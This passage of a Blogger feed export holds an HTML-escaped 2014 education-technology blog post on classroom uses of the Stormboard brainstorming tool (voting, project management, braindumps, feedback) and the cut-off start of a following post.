href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ZLIBLtcCMwkAQcXLzmauVwNlF2TdnxSYaclKn_59g9QEAAIIgpZFk6qAbah4XMeMC2DlFvF_UIPzf5bLl_MMBbiN69wmE6Ei0uTyaZbF5_9a1qfzlhKK5gc5ashJxfN0Fk8oA7UVXow\/s1600\/FET+-+Stormboard+-+DEMO+-+Characters+and+Symbolism.JPG\" imageanchor=\"1\" style=\"font-family: 'Times New Roman'; font-weight: bold; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Characters and their symbolism.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ZLIBLtcCMwkAQcXLzmauVwNlF2TdnxSYaclKn_59g9QEAAIIgpZFk6qAbah4XMeMC2DlFvF_UIPzf5bLl_MMBbiN69wmE6Ei0uTyaZbF5_9a1qfzlhKK5gc5ashJxfN0Fk8oA7UVXow\/s1600\/FET+-+Stormboard+-+DEMO+-+Characters+and+Symbolism.JPG\" height=\"186\" title=\"Characters and their symbolism.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENurse Ratched: Worst nemesis. Ever.\u003Cbr \/\u003EIn the history of the world.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ccenter style=\"font-family: 'Times New Roman'; font-weight: bold; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003C\/center\u003E\n\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EQuotations\u003C\/b\u003E\u003Cbr \/\u003EIn the spirit of discussion forums, I posted several quotes from the book. Students can comment on each quote and have a dialogue as a class. While some might argue that an actual discussion forum in an LMS is a better solution, I would counter with two points. Some schools don't have a learning management system, and no discussion board that I'm aware of in an LMS allows the graphical organization that Stormboard does (in other words, the quotes can be grouped geographically by theme, by who said the quote, or any other way).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikbcXRpkqoMnh55VFeHVSxoVqtTT_-0pd-iyHhvysKVw14wuKECBc28gVdA1BFFKJDgl95jRwdox2tFe9KDicslBRNgoFVBxmNuVkARa4kpZyqrNr2673TqXuZSGJ2l27f2HcQNXXXMKQ\/s1600\/FET+-+Stormboard+-+DEMO+-+Comments.JPG\" imageanchor=\"1\" style=\"font-family: 'Times New Roman'; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Viewing a comment attached to a sticky.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikbcXRpkqoMnh55VFeHVSxoVqtTT_-0pd-iyHhvysKVw14wuKECBc28gVdA1BFFKJDgl95jRwdox2tFe9KDicslBRNgoFVBxmNuVkARa4kpZyqrNr2673TqXuZSGJ2l27f2HcQNXXXMKQ\/s1600\/FET+-+Stormboard+-+DEMO+-+Comments.JPG\" height=\"325\" title=\"Viewing a comment attached to a sticky.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAdding comments to a sticky is hard to do in real life.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EProject Management\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn this scenario, you could manage a student's (or group of students) project. You could create a Storm for the entire class (in which case each student or team could see all the Stickies in the Storm) or a Storm for each team. Whatever the case, you could elect to set up the\u0026nbsp;hierarchy with Stickies and Stacks, or leave that as a collateral learning opportunity for the students. At the end of the day, you have access to see the entire planning process during the project (did I mention that you can run reports, too, and see who is contributing what?).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFor this example, I chose to use a popular assignment from most beginning computer science courses - programming an ATM.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJpWK29VYLtpSwxjTsSKcp7EV5n3Jc6HpI2P9ovYZoHt1YJKAq9dFRL_CtnYpiJ2UPlY9UxRguKZhDu_Y72-A2qc31IsY67bmh93TYm4GxnFvSNwGkvJQay1NTJ4YcmjXGLoDj4V4L32M\/s1600\/FET+-+Stormboard+-+DEMO+-+ATM+3.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Delegation of tasks.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJpWK29VYLtpSwxjTsSKcp7EV5n3Jc6HpI2P9ovYZoHt1YJKAq9dFRL_CtnYpiJ2UPlY9UxRguKZhDu_Y72-A2qc31IsY67bmh93TYm4GxnFvSNwGkvJQay1NTJ4YcmjXGLoDj4V4L32M\/s1600\/FET+-+Stormboard+-+DEMO+-+ATM+3.PNG\" height=\"275\" title=\"Delegation of tasks.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EATMs are powered by stickies. I knew it!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAlthough the above example pertains to programmers (I would assign each function to a different student, although I would probably design the architecture above with the class as it's projected on a screen so the flow of program design is demonstrated), I hope you could see how with a combination of Stacks and Stickies, it would be very easy to organize an entire class project.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EGraphical (and Justified) Voting\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAlthough there is an\u0026nbsp;on-board\u0026nbsp;voting system, I like the potential to use Stormboard as a graphical (and also qualitative) voting system. Before I describe this, it is worthwhile to mention the resident voting system. Every person is allotted a finite number of votes per storm (the default is ten). In situations where voting is required, participants can allocate these votes how they see fit - they can distribute them across a few different ideas they like, they can not vote at all, or they can devote all of their votes to one or two particular Stickies. In this example, students can vote on the ambiguity of characters in popular television shows (note that the \"2\" in the little box in the top row Jack Bauer Sticky indicates that he received two votes):\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVebuir6KAdW9GXxo1IO4l-zZQhoYsSZiv0_amH2ACb4UJjWKTWWf1YyoWYvw2u-WxEYvveYCYtzG_q1SPz0x8I_It-dLX_DyT8fovG8yw_9XMjm3327lBhrnwFVfzH3Nla0bqtEtJfm8\/s1600\/FET+-+Stormboard+-+DEMO+-+Voting.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Voting by casting votes.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVebuir6KAdW9GXxo1IO4l-zZQhoYsSZiv0_amH2ACb4UJjWKTWWf1YyoWYvw2u-WxEYvveYCYtzG_q1SPz0x8I_It-dLX_DyT8fovG8yw_9XMjm3327lBhrnwFVfzH3Nla0bqtEtJfm8\/s1600\/FET+-+Stormboard+-+DEMO+-+Voting.JPG\" height=\"347\" title=\"Voting by casting votes.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThank goodness 24 returns this Spring.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut for a more interesting voting mechanism, the teacher can organize a different Stack for each character, and let students place as many Stickies as they want in the appropriate area. Any Sticky they place should justify their position. Once all the notes are placed, the class can review it together and have some dialogue:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vP_CR_VvLpjCjB9n85bs-v86CXlaKc1_4hJtKx5MEE3m5x9R7E7DK0Q6QZMFijv4fi3ZfjTMIFO_yhcWLXOcNULfmeZ_qZEKEmsWKcmyLf21koFYj2V0qy_5gEo-H_Id8sS6N7psamk\/s1600\/FET+-+Stormboard+-+DEMO+-+Voting+(Graphical)+-+Copy.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\u0026quot;That's Jack Bauer!\u0026quot;\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vP_CR_VvLpjCjB9n85bs-v86CXlaKc1_4hJtKx5MEE3m5x9R7E7DK0Q6QZMFijv4fi3ZfjTMIFO_yhcWLXOcNULfmeZ_qZEKEmsWKcmyLf21koFYj2V0qy_5gEo-H_Id8sS6N7psamk\/s1600\/FET+-+Stormboard+-+DEMO+-+Voting+(Graphical)+-+Copy.JPG\" height=\"443\" title=\"\u0026quot;That's Jack Bauer!\u0026quot;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAll of a sudden, Jack Bauer doesn't seem like that good of a guy...\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EBraindumping\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWorking for the Educational Technology Services division at Monroe Community College has afforded me a perspective of services that I hadn't really considered as a teacher. Every year, we gather at tables in a big room and host a \"braindump\". In this exercise, we are given a few problems that need to be solved, and each table is responsible for generating lots of ideas to tackle each problem. We write these ideas on sticky notes, and then try to group them within common themes. Each table merges their responses with an adjacent table, and then\u0026nbsp;categorizes those as well.\u0026nbsp;This goes on until all the stickies are grouped together. Clearly, there is a lot of waste (stickies, poster paper, and \u003Ci\u003Etime\u003C\/i\u003E). The solution? Create a Storm. Participants can record their ideas in real-time (did I mention how fast the\u0026nbsp;synchronizing\u0026nbsp;happens? It is virtually lagless, if that's word), and they can be organized quickly. This is also beneficial because participants not at the braindump can still contribute (either\u0026nbsp;synchronously\u0026nbsp;or\u0026nbsp;asynchronously). Plus, all the work can be saved (via Stacks of similar topics). Additionally, people could vote on items (which lends a more authentic view to how serious a problem or how good a solution is).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EConsider a braindump for a mathematics department at a school:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgur93UTaVgZE-sCvpymyV1hYWmKYmpExBu9Re-ylRRWzC7Vt1NaWOrrcMdw7lArgKyICEF9h4mB85pzhJsgtquNc-dpoInR-Nh_cfg33RdFkFTQNsOIzRYCQ1_cpdEdAnUaA2ylVWAUPA\/s1600\/FET+-+Stormboard+-+DEMO+-+Braindump.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Braindump.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgur93UTaVgZE-sCvpymyV1hYWmKYmpExBu9Re-ylRRWzC7Vt1NaWOrrcMdw7lArgKyICEF9h4mB85pzhJsgtquNc-dpoInR-Nh_cfg33RdFkFTQNsOIzRYCQ1_cpdEdAnUaA2ylVWAUPA\/s1600\/FET+-+Stormboard+-+DEMO+-+Braindump.JPG\" height=\"418\" title=\"Braindump.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMathematicians are always trying to quantify everything.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EHosting Content\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBecause it is possible to create a Sticky that houses a document, conceivably Stormboard could be the first graphical content management system (at least that I'm aware of). While there are still some kinks to work out (currently documents cannot be embedded - only uploaded or downloaded - although I suspect enhanced functionality would come later), the notion of being able to visually structure the content is pretty appealing. I'm not proposing that Stormboard could replace Moodle or Blackboard - they are two completely different products. But I do think that if educators just need a lightweight, customizable framework for housing content (as well as using Stickies for brainstorming, commenting, videos, etc.), then Stormboard is an elegant solution.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EFeedback\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhen giving students the rights to fully manipulate Stickies, you are also giving them a voice. I think it would be an interesting experiment to get feedback (on a lesson, on an assignment, on a test) using Stormboard. One of the trending topics (\u003Ca href=\"http:\/\/www.fringeedtech.com\/2014\/02\/on-horizon.html\" target=\"_blank\"\u003Echeck out my blog on the Horizon Report\u003C\/a\u003E) is analytics. The ability to gain insight on the efficacy of what we, as educators, are doing is huge. It could help us shape our lessons better. We could identify weaknesses in our assessments and pinpoint places where students struggle.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhile that conversation is for another day, let's examine how Stormboard could act as a sounding board for our students.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI could host a Storm that hast Stacks for each assignment or lesson I want feedback on. Students can place their Stickies accordingly, and someone might even be appointed to curate them into common themes. Not only is this a benefit to me, as the instructor, but it also instills a sense of ownership to the students. To say nothing of the fact that if thoughts were collected over the course of a day or two, there is even a lesson in categorizing the comments. Heck, this whole exercise might even be a good springboard for a civilized, responsible conversation on the temperature of the class.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Chr width=\"90%\" \/\u003E\n\u003C\/center\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWell, if you've made it this far, I suspect you are excited to use\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.stormboard.com\/\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003EStormboard\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETo see the Storm I curated as I was crafting this blog, head over to \u003C\/span\u003E\u003Ca href=\"http:\/\/www.stormboard.com\/\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003EStormboard\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E and create an account. Once that is done, you can join my board by using the following credentials in the \"Join a Storm\" box on your dashboard:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EID:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E77407\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EKEY:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Efood1833\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcNp36cyo-AI-bVQlyg3KpxqYgGlJAcaIbmRdmzY1v16dkZgQvdX0hyphenhyphenVgNaUWcyE0XEiwtviT6dDTwXUYbnjaxve8Q5J5X7NzowXUg3ChVM1yVrJxQCBgHQB0QV7wanz4Fo2uhTz-iq-Y\/s1600\/FET+-+Stormboard+-+DEMO+-+Join+a+Storm.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Join my storm!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcNp36cyo-AI-bVQlyg3KpxqYgGlJAcaIbmRdmzY1v16dkZgQvdX0hyphenhyphenVgNaUWcyE0XEiwtviT6dDTwXUYbnjaxve8Q5J5X7NzowXUg3ChVM1yVrJxQCBgHQB0QV7wanz4Fo2uhTz-iq-Y\/s1600\/FET+-+Stormboard+-+DEMO+-+Join+a+Storm.JPG\" height=\"149\" title=\"Join my storm!\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJoin the party!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGood news if you're an educator! You can get a \u003Ca href=\"http:\/\/stormboard.com\/main\/pricing_edu\" target=\"_blank\"\u003Efree account by going here\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAll in all, I'm very pleased with the product. I think that it has a lot of potential in the educational realm. There is only one feature that I wish Stormboard had - the ability to share a Storm so that you don't need to login to \u003Ci\u003Eview\u003C\/i\u003E\u0026nbsp;it. As a classroom teacher, I would love to be able to create a board and make it openly available so that my students could see it without logging in (and better yet, their parents could see it). I don't think not having one is a deal-breaker \u0026nbsp;- I just think it would be a useful feature.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo check out\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.stormboard.com\/\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003EStormboard\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E. Experiment with their templates. Get a feel for how the product works. Check out\u0026nbsp;all the cool things (like reports, activity, PDF exports and all sorts of cool things I didn't even mention) that you can do with it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you have suggestions on how you might use Stormboard in your classroom, leave them below.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's noteworthy to mention that as I write this, a legitimate storm is a-brewin' in Rochester, New York. Most schools are closed as we anticipate up to two feet of lake effect snow. This means that I won't be going to work today - I'll be playing with Stormboard!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/XvVeKpZ-abo\" width=\"420\"\u003E\u003C\/iframe\u003E)\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/7073363671246800021\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/03\/theres-stormboard-brewin.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/7073363671246800021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/7073363671246800021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/03\/theres-stormboard-brewin.html","title":"There's a Stormboard a-brewin'"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUi-J-1JT5-QEb9y34HEdlcXV3Q7TXVptzo4_MlPlKeclPoHYDeY_hH5gJkci2NMb-iqekTJttuklv6T8p6vNfqBLE_7hUHxEIhHSNCZFsd0EIx2A6Io4MeXhqjC8OM-zqSGa_hjbtQc\/s72-c\/FET+-+Stormboard+-+LOGO+-+Square.PNG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-7457461878605140780"},"published":{"$t":"2014-03-07T09:46:00.001-05:00"},"updated":{"$t":"2014-03-07T10:00:29.530-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"andtheniwaslike"},{"scheme":"http://www.blogger.com/atom/ns#","term":"asl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blackboard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"creative writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"embed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moving gif"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sign language"}],"title":{"type":"text","$t":"And Then I Was Like..."},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELet's face it - brevity is en vogue right now (think Twitter and Vine).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, 